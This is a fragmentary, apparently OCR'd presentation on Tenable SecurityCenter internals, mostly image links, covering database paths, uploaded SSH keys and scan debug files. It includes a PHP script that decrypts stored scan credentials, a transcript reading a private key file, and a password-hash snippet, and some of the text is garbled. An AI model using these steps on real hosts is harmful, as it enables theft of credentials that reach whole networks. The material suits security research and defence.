



## /opt/sc/orgs/[orgID]/organization.db





#### /opt/sc/orgs/[orgID]/uploads/

- Custom audit files
- SSH keys



\$ ls -1 /opt/sc/orgs/1/uploads/scfile mUYuwU -rw-------. 1 tns tns 668 Nov 12 2015 /opt/sc/orgs/1/uploads/scfile\_mUYuwU \$ cat /opt/sc/orgs/1/uploads/scfile mUYuwU ---BEGIN DSA PRIVATE KEY-----



#### Decryption of Encrypted Data

A PHP script to decrypt encrypted credentials (need to be saved in /opt/sc/src/tools/):

*<?php require\_once "defines.php";*

*\$root = SCROOT;*

```
dbLib::setup(NOT_SET,TRUE);
```
*\$password = \$GLOBALS['argv'][1]; \$password = AuthenticationLib::decryptString(\$password);*

*print "Decrypted password: '\$password'\n"; ?>*



cat /opt/sc/src/lib/AuthenticationLib.php <?php @"SourceGuardian"; //v10.1.3 return sg load('FA502520DCF8A18AAAQAAAAWAAAABHAAAACABAAAAAAAAAD,







## /opt/sc/application.db



#### /opt/sc/application.db (contiue)





#### /opt/sc/application.db (contiue)



\$password = AuthenticationLib::generatePasswordHash(\$password);

print "Hashed password: '\$password'\n";  $?$ 









#### Creating Custom Log Files

Lastly, once we have all those screencaps to verify configuration, we want to have you enable scan debugging and launch the scan again to collect additional information about the asset error. You can enable scan debugging by ssh'ing into your SecurityCenter host and running:

touch /opt/sc/admin/debug.scan

While this file exists, logs will be written for each scan run. Please run the test scan which is failing, and then provide the logs written to the locations:

/opt/sc/admin/logs/scan.[jobID].log and /opt/sc/admin/logs/scanProgress.[jobID].log

When the test scan is completed please remove the debug file like so:

rm /opt/sc/admin/debug.scan

Finally, before you send us the "/opt/sc/admin/logs/scan.[jobID].log" files, please scrub them of sensitive data. They will include some password data, such as credentials for Nessus, or credentials used in the scan.



## Find Built-in Debug Files

• find /opt/sc/src/ -iname \*.php -exec grep "\$root/admin/debug.\*"  $\{\}\$ 





#### **Preparations**

• touch /opt/sc/admin/debug.scan

